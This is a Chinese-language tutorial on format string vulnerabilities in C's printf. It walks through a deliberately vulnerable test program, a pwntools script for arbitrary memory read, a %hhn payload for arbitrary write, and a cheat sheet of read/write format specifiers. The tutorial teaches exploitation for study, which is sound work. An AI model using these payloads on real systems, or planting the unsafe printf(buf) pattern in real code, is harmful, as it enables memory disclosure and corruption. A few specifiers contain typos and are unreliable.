0x10 简介
格式化字符串主要是指printf、fprintf、sprintf等print函数。相信大多数人学习C语言的时候,第一次就用到了该函数,输出"Hello,world!"
printf("Hello %s", "world!");
这里的 %s 就是一个格式化参数,期望赋予一个存储地址,并打印此地址中存放的字符串。常用的格式化参数如下
| 参数 | 输出类型 |
|---|---|
| %d | 十进制整型 |
| %x | 十六进制整型 |
| %u | 无符号十进制整型 |
| %s | 字符串 |
| %c | 字符 |
| %n | 到目前为止已写入的字符个数 |
当然还有一些细节,可参考编程手册。这里注意下 %n,格式化字符串漏洞是需要利用到这个参数类型的。这里,需要了解 printf 被调用时的细节。假设我们输入的代码如下
printf("A is %d and is at %.8x\n B is %d and is at %.8x\n", A, &A, B, &B);

当调用此函数时,函数的参数逆序入栈,首先是B的地址被压入栈中,紧接着是B的值。最后才是格式化字符串的地址,也就是“A is …”。如下图所示
举例来说,如果用户为了方便,不写格式化参数,直接输出字符串,从语法上来说,是没问题的,如下所示。但是从安全角度来说,就引入了格式化字符串漏洞。
char buf[100];
read(0, buf, 99);
printf(buf);
这样一段代码,可以正常运行。试想以下,如果用户输入 %x ,那么原来的代码就变成了 printf("%x"),就会打印当前格式化字符串的下一个栈空间存储的内容。造成内存泄漏。这就是格式化字符串漏洞的来源。
0x20 任意地址读
示例程序
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
void obtain_version(){
system("uname -a");
}
int main(int argc, char const *argv[])
{
char buf[100];
memset(buf, 0, 100);
read(0, buf, 99);
printf(buf);
return 0;
}
程序的功能很简单,输入一个字符串,原样输出。为了方便观察程序的功能,我们关闭ALSR以及编译成32位的可执行程序。
gcc -m32 -no-pie test.c -o test
printf()没有使用格式化参数,存在格式化字符串漏洞。怎么达到任意地址读的目的呢?这里要用到一个特性。即$操作符,使用 数字n + $符号,可以定向的print函数的第n个参数。因此,如果我们输入 %1$x,就表示 printf("%1$x") 会打印第一个参数,也就是 esp+4,栈空间的下一个存储单元。(结合0x1节最后一个图)
运行test文件,输入 AAAA%x.%x.%x.%x.%x.%x.%x.%x 就可以找到格式化字符串(栈顶)→ buf 的距离。

上图的结果表明,第7个参数存放的也是 AAAA,即是buf的地址。也就是说
栈空间
printf() ==> AAAA%x.%x.%x.....
第1个参数 ==> ff89...
第7个参数 ==> 41414141(AAAA) // buf的位置
输入 AAAA%7$x 可进一步证明

在这里,如果我们使用 AAAA%7$s,请注意是s,则理论上是可以打印出地址0x41414141的存储内容。换句话说,如果我输入的是任意一个地址,则可以读取任意一个地址的内容。比如说,要读取代码在内存空间起始地址(0x08048000)的内容,只需要输入
1.\x00\x80\x04\x08%7$s
2.%8$s\x00\x80\x04\x08
3.p32(0x08048000) + "%7$s"
4."%8$s" + p32(0x08048000)
实际测试中,只有第4种才能打印出目的地址存放的内容,原因不详。实际payload测试如下
from pwn import *
context(log_level="debug")
sh = process("./test")

payload = "%8$s" + p32(0x08048000)
sh.sendline(payload)
sh.recv()

得到结果如下,与IDA反编译的结果一样,说明我们成功实现了任意地址读。
0x30 任意地址写
任意地址写需要用到 %n,我们在第一节已经说了格式化参数 %n 并不会输出什么,而是会将到目前为止,已经输入的字符个数存储到目的地址。来个实例相信大家就会了解其作用了。
int main(void)
{
int c = 0;
printf("test%d%n \n", c,&c); // %n前有5个字符,因此%n会将字符数5存放到&c中
printf("the value of c: %d \n", c); // 所以c=5
return 0;
}
上述代码就达到了改写c的目的。因为实际过程中,我们往往需要改写成很大的一个十六进制数,不能直接输出这么多字符,所以,常用以下改写方式(假设要将c改成1000)
1.printf("%.1000d%n", c, &c)
2.printf("%01000d%n", c, &c)
3.printf("%1000c%n", c, &c)
回到我们的示例程序test,怎么改写任意地址的内容呢?还是以程序的起始加载地址 0x08048000 为例,如果我们要改写其地址怎么做呢?大致思路想必大家都能猜到:先利用任意地址读将buf的值改为目标地址,再利用任意地址写,修改&buf的内容。
我们希望向0x08048000写入值0x10203040,可以这样构造(参考自看雪论坛):
\x00\x80\x04\x08\x01\x80\x04\x08\x02\x80\x04\x08\x03\x80\x04\x08%48c%6$hhn%240c%7$hhn%240c%8$hhn%240c%9$hhn
具体来说就是
对0x08048000写入16+48=64=0x40
对0x08048001写入0x40+240=304=0x130=0x30
对0x08048002写入0x30+240=288=0x120=0x20
对0x08048003写入0x20+240=272=0x110=0x10
但是这个payload以0x00开头,可以手工调整一下,调换地址与格式化字符的位置,还要改一下n的值.
大家可能不太明白后缀什么意思,实际写入参考如下
这部分来自icemakr的博客
32位
读
'%{}$x'.format(index) // 读4个字节
'%{}$p'.format(index) // 同上面
'${}$s'.format(index)
写
'%{}$n'.format(index) // 解引用,写入四个字节
'%{}$hn'.format(index) // 解引用,写入两个字节
'%{}$hhn'.format(index) // 解引用,写入一个字节
'%{}$lln'.format(index) // 解引用,写入八个字节
////////////////////////////
64位
读
'%{}$x'.format(index, num) // 读4个字节
'%{}$lx'.format(index, num) // 读8个字节
'%{}$p'.format(index) // 读8个字节
'${}$s'.format(index)
写
'%{}$n'.format(index) // 解引用,写入四个字节
'%{}$hn'.format(index) // 解引用,写入两个字节
'%{}$hhn'.format(index) // 解引用,写入一个字节
'%{}$lln'.format(index) // 解引用,写入八个字节
%1$lx: RSI
%2$lx: RDX
%3$lx: RCX
%4$lx: R8
%5$lx: R9
%6$lx: 栈上的第一个QWORD
这样就达到了任意地址读写的目的。
